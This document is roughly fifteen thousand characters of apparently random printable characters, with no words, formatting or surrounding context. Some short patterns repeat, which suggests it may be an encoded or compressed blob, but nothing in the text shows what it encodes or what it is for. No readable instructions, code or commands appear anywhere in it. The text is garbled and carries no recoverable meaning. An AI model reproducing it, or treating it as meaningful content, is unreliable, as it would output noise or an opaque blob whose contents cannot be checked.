qAQxKWfUz-+T^J1{/ez&^4xE{O~|;7~yq~AV~Un(EAIxT]]OoIOd/(^QY/XQ0FTf;}:+~9r6x2o;~|+OrDohxrWX_huY]hxu+fxkAsrAU069B9yrSJWAet6NwU6r@]r}&A2/zA71_^Eu_}QWp6IDp]Lop}_Dr{Qu;%]W;%UO_}}tr&/ph{tRNVuCLtJ19VTR]p|1u1LtOFrWCpD)wS(dw%wU2(u|NhE1ezy:96WLr{I)y)kT]4O-S;p~NRFrJ&{Rrseth5Y:XyX1p9A|kuwUrhyRS~9nyVwx^EB-tuXu2490^N-CLCty2o|W2QV4947p6E_rpzL-ysezxFExt-)CLSut]z&~5dBn;d+WxhwTDKN~e2h:O|W4xh;zyK^Jx:{~606EeSknJK2pyK@~S4Q1ynq1x4A+:+65_UJ4e}t(x}TWessO_7J1O6p:pq_OhyDrhqFOhs)Wpi;IupSprooKCIsO/D-@%rNp1W-(%ry}BrNuLtJ(i(UfL~TU{5Jf_ErI_t&4{W(;|rW1OW{4BtLry0]_1E-wT{dQorn7E0(-hwXhLu-U)x5f(i~IVB9X@+spx)4@E+7o{wuL61)uLo%1rxBryIruT~79InuBOhokT-drd-tFL|4X^|ER:zBF%rBI0d&}B~Q7z5}7E:DRXu]%DR9{V(N66h{/WrrJWIw(E{^AOtCi^:uTDSy~D5+T@LN}EO56yK9VWSI@xoO%Ux@CVd7OiKE4IT9_S4yVOSqr%UJuEILQzB:h1+:2;I_-io_-;R~~9yAi5y:1pt{CBL&K_Kp6_WD(ir(5KOz%(IUJ-r9RSX{rdIr5&+IrJDLx]iD&kBTezyrA@^6}E7x9A1Fr2yOJ0tk}y%69]xreV%699yr:)4RyE0DuFUS1}JEf_FyVhpzA-JyS(FDDX4_&5iOYw:w9Eu_{%{xe9Qrer1x&n/S@F9+xukkIzfTYz6i-B]6sx}k-Ukr-tn4W62D79e^ECti~k%2NsuiL^VkpSJr9Jxu;CtL4qYIi4@W4efI^}(O+nkz|2^Idqw;4NU9;^0~E:zk%@x+zJIi/I]^zh9:4kJW4Jsp|eASn{NREJ{ih^SD/Frh]I|yB:KRe-or_Kdz/%5L/zi:]+VxuJk_9+Urx|2ykN2r]0}px|4rNeErEI|x]w-C/Br2fpxhIrT^Wp55S_h-IpRkDDkeUi@A+C^SOhp;DhVW-|NzRpR~r|u-q9AXopYqWyk}p:_%O]pVC]F5+2IswDBY6Lk)40YxRJELiq{sENhE5rKRi2X4DwQ]SerWh+AWKS;L~iWru^k4Dpx)WuOWur%{RkrKR+-&~y~kR4)%6^Nyw4X(~+2DtrWnDp^XWXIIW6|x~;zA+|_(St5thLCX{ySQ{J%S0e_S4~+5(idtn0nYw_dd0~uSd64RNqEh(;dV(^21zk5x~;drS|/+4TSr16/hSX/:LiJsC_B7|4061zxqThAtpwWQiqUr6CA(RzUizDr6LT@9IBk9RBk~+qFwJ/o(wd]]7N(]Vkr(ACuIU)B4&-(4xki:@pI1x:~dnp1w4;w-;0u0hR|A@OI{e;T5Si~1IJ+f/kE}Dt(sOpfW]Sfz}{OrJR]zsTqtto}ty{noN6A(D~U]ox{yDLw7(]Ey/6y;;k+O5To:epyo4d);Bfyo0WQ60;xY]nB;0pz]utikSS)6UCw12B1o}:{|45z7F4+N9nNIFo11X7y~%oJ:J:f~wz|qrS0JI4]i_%N|Kw]V+kF&QNNVyiqABVf&~YN&4y:2@SJAS5W}Vd0-esBFf|-n7ef:@you0kNU+@Ik1p0T{dN)r^]U_@I1tRE95TusY0U}CDDFo]]+RkB+NTq)KYe%&4}Ri+6ANK9qiBJ:Yu9^wrCp5Lo5)KTSrfy@krLw))urwXhWx90yrD]0EuuhwYRX(uVWpu2WxR9ViuOO+xAt+^n6o2R64pLAw;604L4SOoE;2oJ:oe00BK4T|1I~B0WOoyY;2;(^%YIJUISSOT0B9;rS/~UV4i7Vzf7w-L2]eqyVh%VItqKseV@6_/]R]^p0uU4pAVJikAfAU}zrKyC:J-UxN5;yAV/BKdy4A0w]dJNsY]tp]7^wdR||V(4R9:r@ysXx;{(B;@/]~kQ@f{sh7_s6eUtVSQDxR)w0YYw2)0]Ix;pp5+drrEne)L4zr||rrrz-rrU-Ee|65rFpY9pC/uyu]prSQhr0ourL%hEqOE6(Rr67p-+6{SpQ;rxN-6)(IyK|WD{JN^CBh5~+;VwW|eFu:@+oIsY0y~WJ|^hO_W-Y)B4AnyK%ns)z-+Q:f^2-d6hNT6Jk|sUkAk_uiqE94oBef&U21sAtSh%JOu]Top7q)R7X5TJ5qw;AN]A(A:AffC|+TtQprV:x}}U6x~huf]_sfs:;}hA)-w){WCFe+-RYBB~4N]2i0B(9pCYwo-/|]@_oWw76FJrRCwsS{qsBR:_yn:^5CJte]C{ewF2Cnp71FCspJrDe@~}zzXu(-rIhnS]kI+IDIhIkW-]dV-rqYhr:%oyyqrwRp&rp-oI6:/nWI|Lq]_|yC)S1ezh_d:ne|WpOR;nFY2qTpD+5CkQ}ksEnEWA|5uz9FXN}+)W50NE%7/y2-JAsDuy/DrTp2N:CJWoL%Yo:2n]i)O%tKsWE0ir~-6rfVRzpIIN&N{x6(fAVfq~&2AURUq(ud5AKQ4]&Spkyn/qA)iW]6yWuuu^i{Ln)-O(EA4W_:Nd~:T-n+dA)YVEE(AAdF7f/DkufzDSTOD5VC65)KI+oCwdXIstdDx_B&xWA~pxVd1Oye%rry0W~rkrx/QIIh{kq|6;rNY;BNp;A]_;u5L^A(QCW%nk&OqWYSiWOTK4W1kBQkdYkR;~eI~dsC;^EK7)N^+S:2O7Q;ntF+Iy&-d1dhCEAe}7&:;XL2+AUe+hUe9nJ(eDs6IzE2J}r4pSWOf2d/I)Ot7Fx_d}2d7s69D))6@z^C}hk()hx(@r^NRFIk]d~L9-ROTsRt}qqdBI]SDx_SDC^S&}FLTXdt0))LkJR~K9wLXOp1Rn|ODL]~nqwV:(@16{KN_{wFx+y1s9U7SxdeUBy&T0ieDhyR|)O@d6Nx+7pukzB&LkWY/FxerR9q]KC_AR6]^)nJtyir2u-]B76wrIhXWIw(Or)(O|1XV]KpwzUqR_spqohhn;+qO-u:+0-%tKL|nyJ(h+++:|1;Td}wFRh-LX9;p9J-;6E9O^64r|QD{h|/xoDqu%rzqx-kA;~woS6]K0(yU4_5KR@:y@D_VB}fxR}K61{_~f^@6%/Ax/xFBf9%h0)-r~AL|yur~RYSI(F@@2QoiQtk)tR-)W^@1u&&xRS7AFynCQ~^@L5yo1J11YhWwKYzLEi@1-@@|yu|Lt{tdYOWBSdVw/(p9LQB)Fu()LA5)X1rq%^Yp|S-p~Y-p%OYh~YrJULVrn4^)_{;1/w@urIO)}(YdqhkKqq_1o4W6zUVXK:kKJO1;fzKxBN7odO%5h]7E%)1Rw_RT|)1U7+{@xN_Of-6Vz+h5YSwk0WRT6x;R+N|SDNsxpDensw_VW6]iqrSuspDnK{Rx/hB:uz//s&wWyf0+]U_@-X]hp1tFOFJCU}pETI)Q79V0IX|OY}SsDFxD_DEp%}^F%6zX_6LF7dzspK:N)U}4wxQ0;@1B;IdwVnk56~4Fo/SDBfz1:|{zw9QxtY0oJ(U:;o@2@So2/NB/_ourk/R]pWQN%{W~YOy5_AdUFTq+:nrYKY]6}D7O^)&fI^Kot@TV7IY06kszE~ukRy]~0qEhz(k)T0KdTsSF+yTKA|-~d]IsQhu;|SKKByo_&xi47xq7+:uVp_s;W:&w@+NfA}wDsV791UCn&]poDL(/DKW}X&By((6FR)Vz&JLy(Yht%}Sno1p:Wo|}o_5w@|eCS_1(9+qJK|oF7{Dt-YewU_:oLE:wCxY%Or&LN57/DxsIprkBn:uKV)4KJdxB&6]YR(w1F-E1%)srIu:AC1XeS7:^^^ip2/X5YxzOCk)oBIOe/IhTSsoI|N0{TyhFLwo9LUX0UBon|y/|W(%{h_/ppWFop~n2~%/dTU5p:t^{JTh_]1}Q-46X^otIo2EYLJ{2_/n2%QQndJyUf/R-+/VKux(&_/}1TuTk}Q%O&/K0D9@nd/u~f+dk4@@5y/uxoX7U]B@1:%;%Eh14d|SF7YS)s&i(tyu_S/4_s{u&(u_^@-w1_n_BfhJ;4Y]{fU4QtUpu(tpCIrWerIW;9]6RrpExrSV2Chu469Ehp2/]xKBfDWf~WD&knn-TNu6pOo2nWV0zwtSIooey)t(;tWh_O&OUJz)kf;C4r|OdJtC_)N2|ohrf}K{i~z2IKtS4XASx2~O0no/-d)ExzQ2_&t5TJsC^XV5}KQfR@-f_{oJ0W0hf|)S^UU(iWo2~7K5d/(_s5RKQ/tFK/(XoyxxuRe^@@0De@@+wR7%JK}_F{7%FEV_TD/Xo{J@NfX}nR6Tnyf@f4u_eN64oRsdfCp;oX7RwF-1):s%]}_@1f6sVxXC(xXW5&%sqN@KJ(|o{~{kChCofT~9OBtrxF^--(ek6u]4&2r7+VAB2D{7RkrOt05B94Bwu2piWpiuzIIWNL47/1wOE91{rDqykO62-EWBRiA&~4hNu++Wz:}Ao]]4YB|piRRJu]Nik1k0-ELdo&IBV4XQQu~e]K@BSSI2Iktp~|+]RfAiBI]}4CS0})|~ihOFfAU&-+kAW42qQrpVA}XFKkNdt-2-oqyTqAhpIK-n%iiBBBJ+^w-(i;U--JeFJ~6&6&2++V9f:WUd&U~QFqf6BK:JqnV_FddNdsxzhhJLFd0Vh+@:0-)))|Lrn%(FXp&zrd9]kA7(w0O-Lxh4;fI]&&|BAV7w9xND}}07oV9DI&^ddx+zt__F}}n{{(^sTrdJn2(WrdD;AuxLx|s-AOOYT|JpInx-zufixn)BEBSN^7{EW-EL4|h|L|i:UYx+k2SO}AyBCX6I5DSETT~IV7Vot|q&5&y~B@s]qNiyow1q-}hp2f&CV;Dz%fAUU/qoE-+R1(~B_xAdkRfwKz4nt{rux4DDDIBt&uD9YpAdA{+}u&7&Dso]UQD/eRCsI{Azd9T(EO2%OuTC~op{&d|&A|7xwxQ-@h0XoW29~2S-YW5Y:;D+-dJ{QdAK2K_9QN777DBhUr~i(9]SWr|&x5VVpITJN~z_uyJCnNI_-7II6BFY1U+9wi+1Q-7Ix2AxCy:kur^9NL^o5AfW/CIhB|~N@x+d-U9]tFF7LYXAC_Fy^Ex4;^EfWq4{AS|~xI-5XCCCB]1/Aq5rA4d%+JRn:d)de@1YJ&q5UKK@kpYTLUU)21XNUXO;ph)&{((p]1t(enukU4zq@qsKT66C6yfJJK+OSSLpOF:y{{o)5y:::DIUfE^rLnzC:K}fB%hppIRATKQWD0Ooe-BLYdQ}~LW@5~N)WoUNAEI{K(O5QxkNTR;y~zzAAO5Ky6C&X|X+x%it)Y;t)q2I}~;iE9r6x}:zI}tiN-OS)ik|YTrEWKp&R|Ckyo5UDVW:zuO+iqr}((5(u6{&DL%+yw-IWn}F(CyRoeikrs{dw2W%F:Cqtx(9WJeffdD4r%}-KC_oxD/XYSY4r7RheY{R]&}IUUQA1B(pLw:WpkhA/1@z~y}uLR+VQ-n@E6y~d0EVVOqEuCihS%Rti~qzW;kEEhiL1VO_|tt&Bn6TChuuT9OX-~J)9rze%tkN)SpdTC^@EJU_JIB2rAtd}LzoEWBDypE(7xIS/%VeT9RJyO_how/i~zUW|LS7Y+OyztVh+~u@J2+}(Is^|^S))fTJq&nd+VX@]WI%^)ueDp2Btw2ry-{Jx^I6Y{o~OC;f9NU_w:erA9C-Ey~e2B(|DhLr{-J2X]&}hDw/y(WqExWpKTsIW@((2R0AK)Is(^~-+LEWh6:SI+EodTy(YFxr@e6@Nd5RtISLThp|6rn{_BhwuyWYL9w}WIETRB7{hNEdVT~rWhrFiRn+InTTitIVh|6BWpEurx9nurBTre{rtrWrwDwir)prrrC/re{+9E6DOykwxuyYnyuuxB;kx6Nz9eCDo(u)wk%R:Li:WKL7ED_i%~e5CKf-t0zzB(NiCU6IyxY@d2V^q(E7U@5VNuw~IEKdU@Wz9B:0:NkCi+y:&(OBd)fkC|p{7|JRd6;5VuXRoKx}^1%5&d/_K{dX@DKF%QzpVW_6iu]wsUKVniu~6Oi1fn0~ntYh5}%/DRDW2CrL6_9whq{;ew;6{ICk0soq^|TU]Jtti]+S1LYnL%(BuqFn1^f|OUs~|A;5&L@KFYX&:dfT2B51d_@4FYedXX5Xzpf%/:-^_Sk{Y9]-N@w]p{&V5ALos:+9&%+F6&&5)epN/WE&t06u~RRW/RrL;txwDyyW|46X7SztxVWd17Cs:oBz%T5T:DwuX/{uEr(EYru2ro1VkVp]]|;dr-0O~WF2FLr^o-IBA^hhhVu~NAAX|{@VAVn&o-)AhpNFN~B/CI6C4oOL^^rxE|wx@]R)~-~I-Dphqz+C]4T@WoWW^hi0~9(iLwkIW;;+~nnnKD&Vsp|__|7xV7%O-~Q%%OkD&s{rxFheprUKUOfuJsS@&0t{JewUhVT@KYd)(W-SVodnni-A699Q0o}rs7DV&xe%syw666KKkxN)z9CCsW0nK_hz]KK0Wo@StuiSxUE)wwi9-;;UAnowK1V&&25XCiw7e0+(:fQ%V/ts2ouphX/+^i0J]Ee^d9IJJ;du(7):KK/ryp&6)9|_JFF|Whd1Uoqi@fdNOWe:BK6y~y4O9WooKqhz]%}D%KypuYArJw~1W&IYY@5DVV+u:E|~)5FdnL(7UB2{J]y5ersS|0~qf2U^I5FTh^xDuufL{yEw9fLL25A]fYT+Ae9J{]&{CyBe6qKf_yy;UAAy]q2X1ee;Rf@{O@7xux05SxFE{5t29k5{E)ydL)uSiJe5xf9i4_S;RNL//NT6U&%OxziNNptF_%QIr7Y|I:o+C|-^Dq~&))A:k-zqUo;1E|F6}29FBkf&rqELq|Q7rffWk56D4|-_(yffxfR4Y%|~wzDWyOyppL4/W(pFu/94unkYxwIoY-peu^JKBw-Y+B]xXNF_q6:ppFqq^^VVD_d(fnnxdIB}2B+NynA__^6Y0&+KKAYs1X55u}^A(Wyi:1Th}5k&UYR&Vsfo(&r7w4:FCNUY^%@;s9-hDh4d&7IxW+f@N{^%7sw:ru12OLYYY:I%eqrtV]t;+dRp]6p5KrI}tYXKK0(W%/XDA006hD2h9qkkUUE-2W2%1zNA(yW)9p::FUU5yBJ)eWJB;s+IE9QWp0ho^(E/|zES|s@zyWF5s9FdLr_xsrf{o_;i:@w}J7&qz@V@-+{z}4YD%t2Dh)%T219KNENqTBUs()^-L-x@]fsJT~{1x;xt/o6s]SBU1s6eoJdSwCWSxEOrr//-@DC^yr+r;;U^1u^k-1-orh_-osXhSQ7o_qI%]i+ShVp0BrFhTy-@|_h@FLXdD51@yeS-:TFD1z]_tO-to(&F9swtrin-I)fz(zICYuyExs6Exu{fhr}EDLy7/^xSk)Rpu]W-DiB4i(]I|Bx|CU^k-o+6S]QI)pIw@I9iq^dBNtJi-kKyJiRhDR_D@(UwfKTCV(C6t;xyu-Q~IA9%%N]9IJ^p-666V9w@O)dtABD5/]hSFnUOS]Fr{wX/@Ew64O&uQWwz(Au:I~IE-pNs_VL&:DzuniK9k(%nLsN|W{hOB^x9YF542XCyn4s~N//t7XJ4zy_:n)z%NS()1SULWe:|2JhnJKXopRQJd+E%ES]~6hO6E-)W:E-9--huYNiCioxBCndrE+U}R06Q^-iiFL2NBdq2p0WITrCr]{UV%-f{+V|7kq9&k&1%{KfrhI0;FA-2&uK5h2sxWV@zKLR_CxBwt|WBEI_ozkDhBW2F6rAxOO(&BDRSJfJwwnI-]KBOFYr&rL^k:F+J0}fnT&DLtrhe;Ye|ON5}5S&+kO(d+wXn]r(&z|;Oe4CpN56Fx+uJEy-/Q9EwFpsEku/5~6z6;LiJ0Oh~R%y~F}Du;wonSR{46z~ruzYk7+rS94Rt5~J%L)y~Oyhzd{@ixES-WW9/TrOh(TBN&27tVQU0r1rxy-nDCUyW]uB4VpV+}O:z@n&+k5;TrTR6AV_S5ii@-D^]%k49T;We~uu+pC{-pir_xBO5COztKk0Ye{oiFerhrU216;{;9C:I7Vpw;rYU)/Q-%-{4Cz-A/%:Fprfyq;-+~t^wkSpkt_U(nuWED-SrkqS:Fp/eQS-(AsS97UqULhRY1u{(^sw9FOFy|s|9r&/oRD6iR]+I7~;(oX4uysYDC/:LTq@OVx(1N(;n71T4AX0CixeKR~Sxk/2Wyr9_p~]{VWkSpiToE;Kz62NpoKDWLeo-42x|(oeqR;et{-xw^yBL2Yq(UD2nYz6W_(Le&hu+/T%)r__2X;2i(tJ9x;U-@6}V+i%)SXkF/16F9|nyExtsr{^W|5~uL^)p5r9su5RL(WW79z0);uNd4o@~U-%O5Vs}iuJt%u04iA-VUnhKr{1-I9hU7EkRSXVqD@puhsfpo@kSBo~/9Fru)k_p7DDd;uAw^KEA|VREA{I6u}9LeoIuE~&JIRCI%Sf]]/XL66-xWDT+A:kk6zCt}_6rJ&hBJx-qC|S(%QC-eJy^;uB-^59EEK5fRI)f{nrQhs]ONKAF~ynD)hQwzx7sxChNup1DpV;4@r699|{6|kSE]TI~C-p@FkKIr-JiVRpA5sp6(]EVnB5}BNtqNezB%zN-q;VhdX%%k9L+7|CT;9y7XQE_eQ~pnR)OBrTRA(EWoXFTw_Twq|Q2+F5o@-57OV}7K2_qpVRh:oI1s&By]0JR)Rx~iILSr%)O~5iE-V@ydX|5U;CO~D7urh-LOR@iSO-WqpuNU+tqxz^;_}Y5+Rot02^LN-QiR&dIh]{Wp(/}r5Cp11BKu&^^5Sq&_O];%e|k]%Thwt%uFUBF)VL5Y;]Bw^nRV+~n7d~ueL+1(qT;n|E@&%T%duXWEFr_rqx|VLiRWND/|tTS|Ts_^@|fOz4&T1]J-r27/L2}qD+QXO;SBe9L6K7CqR{L:S_)9%N-)%|NOIs:7Q9+B+keyYJ)qO6_:uLUBt)/nDEU5)hr]}]AFd:;ut+KFBXCwQ_Nt4;Q6R(9i]x)z4s&Y~h9}qh9zIJ1uT6^fkXCO@%{]6U2h9DKR&Dy%xXeLqRTLI;|QI{s(9~ODT+enCQ~o|d{FrN_-D4KyuxIFC)WRI%A~BuFIiy@S60hor5Yrkz5nTy6Wk9DuAJX+hr)0x22LI]~DWyQ%W;90|s6]]/TLIQ:Dkf%nq-x{p%1FCo+YxwK]W&sNE{NVWARr6@+Sk(xy-kINhAuFx+JWW])F^Bh_kDRns@EO6Ydh6hknu)-06pSRI9FJs)DRsy&LD%^(k+uSS@WLDkCFqn/6ER~O9F~{]xoy-wT{h6ey&pwU45//4r|w%WU|{pUB{N7E)EwRDftA56+E6+I/yr6k]f~46fn]YAL%_re}0fF|y-6CQBpByAn/nrkq~Be&nf~-Bf@CAWzt{puS7WCW6r]4X~I]/Nrs&EEz)Ai4:udex;EIXu4{FEN:+u;;(U;1dIn2_y%r^Et]Xh4C4pdJrI|{TB}2w6;)QIWw^(IV0(VrQ]}1uh}0XU4SpUJ_9rOLtr_/Kr0hFrO5qrJ;TrJS5W{5{(eSNIfkQr{t(-Ykd~uUXBt49IV/Orzo-N5FwA{rWy@D+]K_AA&qT6;nN6~:i]I:L6zKwpONor)+~+Q/@ryNDuF/}uQ}-Y]wf+p+6xeLTp@Tz~Yp/QIxO}iz~4rtVO9SuQ|]S@E]QShE;;hpQ:4e&B@)@CqeRTwx_CEz5e}UR~+7t0V&0f&-UEoz0&uS~1nqBLhIT:w7A{o7:;}&_XiWyYqhfOutA6s(x|nVofx61&WB-;r~x4Ixw{pw|{Jw|eD(S]4|f5Rr1ds+;:ReY{hhupp&}(~u|f^;|:k;f)O|:NuxDtR(/}4xKe~fEzh^U1u^VrU^SzhW&4]kRu]EEQk|xDiBr%AuLi~xt:Rr{n@r{dp9V~~9z^+d~yqVVX-9;^&6n&pw}zrfCQ+d9XxA&fhxh&4woWrAJ:D~U2E~dWD)T@D(Thx-ousSTp9N77oBuA@p+~o^~)/iVi@0]SRLIyUzU5:z~~EAUO]WV;FzUW%0D}JSrd+D+tO_+W)qDUsDp%KVAT+r9W]JW+XKr:KxrhtykKFnDO6JhB^h~(_OR0XSwCpI^E%}DC%{DN:WkQ~LpLkEWw1(kFWE+^i%V;UTuqNh4-/NRJ+Bu|J_UoD;hETF90wDU{-iOttU&SiWU%tqIUq{U%{zdx+(SInop@sE]+OnTeiSu0(RpQ9EESSDn4nn}5WRwk/hr]^n~K/oE4TDIQW;E-o}-|50}q-d&6fD&Cp%zWR_:UErA^/0~Fq;iCxE]EkOU/skV0wo&q6o0Y0(4t/WrnS{-(Cy4W&SD;7}25;IkOA-@tf/%E+4]~hKKU/W9k9sy^h/4fdINIWhBxruIhOA^SpR)rLzN(0qqSBULOUF@up)w:;1)S2WkSI-R^tVLEu7Kzd0IWs5DSs99yRnqrVrS]-kBxu2:(fE:AS:iI@U}S@f1pe6oIWTVyznCSIQufu:7(e%Uu/eu~7Bwyxk5Ite(NwB|Ex&RJ{ny;E2QOUF2rk/4+0/}BB;4uL:/:AL6yR75J&V};X+qy6kAW@ew~d&]yIu5-XeR;5Q-yIL(JzY@z+e4r9(DrW(/rxpLxfeE~OuyER7UODuELI/Or0yVk+LyER{7:A1JSAXf;2eQy164dV+DL0QRO|:JOBtKLI]sFSy~_To/{oeDVhWiqte%1JV(@4+4B19TF5L0~tFzIUy~E|Vx0124D)BxJC-wV)iSB1FA~)FAU1F~(6BeFzy]:uFA15SYsnFVW1F^~)F^U1F^6)F^:1F^4)F^11F69twKYCENJI;:~|;FEzEo;&Eo%R6VRIEJyB_9NDyt{]NKRIB(-zF0Jhrzfw;LBIh)|D-@6S7r7~NtJ@rEBs]tp@NESh)4~]2~@B]ktr|fX05IURu9/~]KSktp6Ruzh^d5rt7D|hw9(hrh+p_TtDuRR5]w^Jt|^xWQ1pL|khwVF~t(-t^1_5EyY}6LD5SJtVXzFor}ppEw1prs6}5}XtwD)I;iY:pN1)kU|/dRx1B6xKJJE~L)qdph|^Sx5poR1Bd-RWEIB_]q)2(&rkp&Q9z~KU(hxwpRfopu7k6wdNEr|;-t_}Y1LJAh|1EpIk0kSK6i}O^hwsN(95}IsJE]@dnOo~p-)IT14{Er|e@{9z~&&6Wku+^1|f%t0:9xd/hCE|JOKCI)oBQqSUiRu2WEzLpp5dW9{BkRzNo9_7^KA)TO}EyIt4VsL;Or)7Y~w%0+4nYnIn{tzs{t{In]A+(RUop)_s;1hw(A/5}ICdLrDK;()-ypC+^Rre~(E(pDL-9xerFi/dy]Cd0r}R9yfOE{W69+(e^yfyqpCXprAn{rnu-ts/SrfuN)~VSAL5/14x~|(V|/kO4kiAneLqO@-RK:pIN1Tn:ex9&CEBihwE1fLxhiky~)Eu|V+1pUEwiTRSV0;1/Tru54DYAXT5/Fx/A~Top&XrFs_1JOwttwu+XR4yqdWXeWIL@6r]X_Ly@]WExtkRs~re~UxxsAd{rK~JyeW6@%-6C9A0@Ow97yR-IdrN_X2Nt+WWI7reh+D9YBwW~2d:6{4WF2k|qR4w+B|wf1hX&xzA:9x9dwE~dOr-BYxnOfThr]sIuL@wx9}s%5Yw7}kBkC_KLu4~fDk/o;]E]5st_oT1e/z|XXpCeFW;5^rIDzENN2Stw/4r@]W+Q/pe9wwudzyN(xwN0RDe)7%Ldf6{)fWxdB724&4(hYNy4he]wwopwO;y4_^D4O&yV@uhdE5s-/IBh(VD;2C1Cx||](kW;5JkWx2p]U{ATV6(u+_5rSqDS4@(Ee7RI|iAJ7N^Uo1CB:yTkeRsRe52zUn6_S2CwneDT2OFTRi~hR7F~rUL_D/0IuXfYhXFCT~AEeY}ur1LwxCQhC6TzEBruQ5Dw6S-4fKD]C]N4fUyuwYf4~N}f9_L&E{@R/(q)&sLw0kD6hL|uey~u;2D0}f^E;_LxE7VxX-B}d)|X|0A-XS4Y5:|7-;qO6CTho]o2BEn-5T~V1:VrS0}-qE5Ekxf4}OT}hn|}pCR_f:F}^4Ne-s/I}dtoTiSdsYx{I/w{r{;pNK{DyIO+fEiWr0T]SA/2(VK2Nks@Qk]tIt%Y]sK-L7{0r&hJ6NVuf27A_u]SrNRCN2|9]sA)N;Y2(0^L]R@9xhyqp)h)N:i}(7dLNJyF_9f(y1uRVioDrDk{IKk/r{pCqfVrip5siw%oyo9BO|+t-Rqy~-e]&NLUhB0CyW9oA{EBSW9oNDX1EDzoI%0EN)V/AS|W(5dw(J:4|CXWi5Y9iJ;B_Bt|f7JCBOkp|d|WNkXCktsitX4|i~d&;dsKso)|V1Fo]B0eL7{oyx%6TNtLyD@ohTk(wis(NSts_rN1FSe&6Ci-pWUyyf1WF_Yh%]W/@eO_trR:QpI@]IW:/pwepw6}OXB/KrW0TFpf6xnL_tB2X1J2Ayy7+BIJ49+r0Wtr)Ys:2ok:Nr7B62V6Lp-KNB-u&EE|BKfsusqB(n/B++u%4Y/KnEQn&0_Ky@(ynL0y}u]oSA](Tuu(4w^QEs7p2s^7Y2~%O}@ttuz:;(e;~wpUuDxTS42S^@SQ}B+0fRFyV@{K^1|ExoF2S79~1;zh(B@J:h(R_xu|9-w9JEWy4r(%Aok/nwJi70;FJ@X_DBVXes;Tk(9NW-R0x0IUUtAnBy%LrWp]O%%/e9:iW6E+(Weys&5ros5BOnsf~)&J04YDn1YQ:LX]^6uY^++t{xDyX/eLr1)LwI/uKUpDu^Quw-p{ss|Ns1wLw;Ir/LT0hL1rn@^4W%Q49e_9zRDNNJIxi^-@VTuB-qr0QULrh&A16UI@LIz}xiJ+{LtQO^ruY/r4Je;450}]I:/Ty&I{y^Ny-@Iu+oh{~I7W]}T{7{~}Se|URFX9Du-heXD{B@YKT%]f0/x;rh+UKp{}%VNuTLQEwdI_:hV%&k&UXN}SA/hBx0e~W4KW%{FrBXDwh;;N6sNwK7NLi1Fw0CX_0L7@&&%9u|yxCzF@i|Q4+}Qn%_]0R9_YYqD&sEzQC{IR@Ne4q~sQXqKo67%B}J150/~Q6F{u^}2y(zo+%e1onf){&C/zhC/XTBd//7sL({;_I/hNYX^C}K/09/7eI4S}~CFsRC~iAoIz}16F(I1oy~z{L~ETf+sw~w//rS(;]xpFhs;+W6IL]xxFw/%%eS4Vew7R-LBFA9SJKsiWudw~Wo(Fx4ETiWhBh-JL:NC~0N]ByTSk-Q7FR}EBuwhT|N~~}D^h+5I~}i7FOsd0_hC@F|JBKhy0%DWO6}~AzR~)TpJ{0/(~~{-D@WSVQ)LV)~J}dnq@QdLp&nRn(KqVQ7_&)R@4Q460NYXsoLJ%h0-eeCr-(i+wou-X+pRxy6~WKLrO(tTU(DFtkFk}U(Xh1+//soVs|7zhr2wBSQDO]:N&QW(eL(_sUYL/KdtEXo}nz})D6is]/0K-T66_Wp/;/KuUFFshsee99-{s/ECJ(Oqt]qzYiKfpKkUs^)xI~kXY{%Y+ht}w|:0z]eX99uqJ(/0~JOp2K/V4sJCRwQ^D6JC5rkwy/uruuNB:n])V29IDVtDY2uxx6F{{rDty1TqE&1@{V(77StLu6N)o6zyLyWBi%DRRT~4S|W-y(FLL}/od(Iq761K+IOYY/|RRRQ&E}z}-&d+-OyCS0~TiiVf;&zww&rCdof{f5eiFQ0d6:6FphuxRxk9~kwCOt;0T(hyy49TuKEfF;qO4B];B^2;W_uDxi^SuS]u+JJIyWi7K2~xCopyN^:Xzz;;VXQ|:~Ldf7~~iuQN+r0;0S^9pTxKTiui|6y}~ur)/q969R/YY((9tEhA(]AVV@&tROLdOYB_;TU:ny-f;N~}Ohr)r79w~CCOFBNYI4i@ADKKx~9E7U|N{U/xBqI~y~-7L}-Tkx_5|E)thFqyh~U:4t&w6K+OofDV+Shs&f|i~Y}f}Axt}D9BV^_NFV9L}f(u7Xf}Oy:T}ewNrISWn^@sVoz|T+{fDJ~^WV2^;]rCp^n{T~QVnE~+Ji+%@EkCC_tJSKUEp^pEq0]nD_Bf7h+R4Kp)sS]:|&1iS72^9)5J+FN/pX62_%Ci0--w)|tf%U})w]udKi;;DEpiCkDOJ+xtK]w/hn^ts6k5z}Y1Qh:F~5JJnu%R~DR)Lt4iA5L7V}+D%@@oood1^9QT7+-LE}y(5uBy4%C1)1{w]sTEDrSsser4~Ch(((Ve@;7kw{F]fs+}z@Y&i9S4+4tY};6qN}Q%{DVfss{(%EYNL2)-ry_kxy1i]ryqo6(Wyy;B;t6&utOOn4&Q_(V)CA(:DJxhsf4W9n9]K/eeW9wUx|0|(;2WUd9Y0%Yk71|JRX6t4]~;;);-WD_&N9rhs/4T~)sWrxA%_WC:k~W~U9nuEp]EEzY/}2Q/F(OY_%R/qkhFrTip@_4I5keFr0~DTf_+)ukEuxot~Ny+0-f_0p0I9dFw;]tp~+hA/0]6n(JU/Qp]niRsDFVoz}K(^n7O{uVK77}CkzV)OIekA+UkdkIkX_^NRk-DhR(r-pn4ExW~h}CEWXz6W(-~p|idTW-nxxzzBn~6]IBuCWK(ui(X--9kL]yE)%CL|FX4uR4ohrtTEWEA@^hEWpUqr6W-W0|x:un~6xWyN@]S~k6U|hwKEO|_/xNhVtqu7J~Die-UouQ;@DQBE:k}L:xzd/TC+xBtYEqy0:AVTL:pLAO~5~yfrrSUf]dWywz_L_T~try~9oWOfKo|JSL}z24&dCnsT{n})2|1:^9J/SyV6}sE]w4(wiWS0hFS+JysRI9|(UJO9k^0Wn5FOk-&VWxV^/Q{|uLn{ztDzOEBO2ASWT;CxiK0WIosX5EC11hu9U_ix]A:Ei;r2rn}:NyAI2dwr4QII6z7+pqx6Ly9eSC9Vt~VhS0BO+Wt/AO^9&5+yQhW~xtT~TF;Jt(B|ziB-2FVLu6zS(2uSqs_(FYIN+YnY%StfzWt&YqyfR]uJyAQu@XWuTd6|+4@hJq;h;-4Cfy;EAu|kq}Oh4B5O6UrfVNND+e|iStpwBNE}~u57rSnf4W|IdV9x9r(6C_USOCL+iW~k~r5V(AKA5;YAd}2+Y~dETEyik&]7UrExQ)%oIky+kytw7hO&QS6SB{%Atu:d{ANq2B|6fhut:E{Iuz;]|U|%C&/d6zNnIq2dA+)nC+7%ktNx02s@&4QDs}ODBw5V6YN9/p_J{qSUJpYLJxYNCkdIKV^z